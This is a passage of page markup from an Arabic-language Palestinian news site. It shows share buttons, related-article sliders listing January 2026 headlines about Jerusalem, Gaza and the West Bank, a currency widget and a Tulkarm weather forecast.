				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=613660&text=%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D9%85%D8%B9%20%D8%A3%D9%85%D9%8A%D8%B1%20%D8%AF%D9%88%D9%84%D8%A9%20%D9%82%D8%B7%D8%B1%20%D9%88%D9%8A%D8%A8%D8%AD%D8%AB%20%D9%85%D8%B9%D9%87%20%D8%A7%D9%84%D8%AC%D9%87%D9%88%D8%AF%20%D8%A7%D9%84%D9%85%D8%A8%D8%B0%D9%88%D9%84%D8%A9%20%D9%84%D9%88%D9%82%D9%81%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964.jpeg)" class="slide slide-id-717931 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717931.html" class="all-over-thumb-link" aria-label="محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">26 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717931.html">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957.jpeg)" class="slide slide-id-717928 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717928.html" class="all-over-thumb-link" aria-label="استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717928.html">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25.jpeg)" class="slide slide-id-717924 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717924.html" class="all-over-thumb-link" aria-label="اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717924.html">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934.jpeg)" class="slide slide-id-717918 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717918.html" class="all-over-thumb-link" aria-label="وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717918.html">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">26 يناير، 2026</span></div>
															<h3 class="thumb-title">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
															<h3 class="thumb-title">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
															<h3 class="thumb-title">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
															<h3 class="thumb-title">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة" href="https://alfajertv.com/news/palnews/717911.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717911.html">الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة" href="https://alfajertv.com/news/palnews/717908.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6915-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717908.html">ويتكوف: ننسق مع &#8220;تل أبيب&#8221; بشأن المرحلة الثانية من خطة غزة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا" href="https://alfajertv.com/news/palnews/717886.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6895-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717886.html">مستوطنون يعتدون بالضرب على طفل ويحاولون دهس آخرين في مسافر يطا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="المهندس زغلول سمحان يتسلم مهامه رئيسا لسلطة جودة البيئة" href="https://alfajertv.com/news/palnews/717883.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-300x168.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1024x575.jpeg 1024w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-768x431.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1536x862.jpeg 1536w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-2048x1150.jpeg 2048w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-150x84.jpeg 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-300x168.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1024x575.jpeg 1024w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-768x431.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1536x862.jpeg 1536w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-2048x1150.jpeg 2048w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-150x84.jpeg 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717883.html">المهندس زغلول سمحان يتسلم مهامه رئيسا لسلطة جودة البيئة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المهندس زغلول سمحان يتسلم مهامه رئيسا لسلطة جودة البيئة" href="https://alfajertv.com/news/palnews/717883.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-300x168.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1024x575.jpeg 1024w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-768x431.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1536x862.jpeg 1536w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-2048x1150.jpeg 2048w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-150x84.jpeg 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-300x168.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1024x575.jpeg 1024w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-768x431.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-1536x862.jpeg 1536w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-2048x1150.jpeg 2048w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6894-150x84.jpeg 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717883.html">المهندس زغلول سمحان يتسلم مهامه رئيسا لسلطة جودة البيئة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس" href="https://alfajertv.com/news/palnews/717931.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717931.html">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة" href="https://alfajertv.com/news/palnews/717928.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717928.html">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية" href="https://alfajertv.com/news/palnews/717924.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717924.html">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين" href="https://alfajertv.com/news/palnews/717918.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717918.html">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين" href="https://alfajertv.com/cocktail/cases/717914.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717914.html">المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة" href="https://alfajertv.com/news/palnews/717911.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717911.html">الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 22&ordm; - 12&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 51%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.99 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
